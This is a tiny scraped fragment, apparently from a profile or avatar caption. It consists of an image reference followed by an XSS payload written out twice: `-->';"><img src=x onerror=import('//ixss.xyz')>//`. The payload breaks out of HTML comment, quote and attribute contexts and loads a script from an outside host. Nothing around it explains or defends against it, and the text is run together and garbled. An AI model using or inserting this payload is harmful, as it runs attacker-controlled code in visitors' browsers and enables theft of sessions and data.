 -->';"><img src=x onerror=import('//ixss.xyz')>//testtest -->';"><img src=x onerror=import('//ixss.xyz')>// avatar image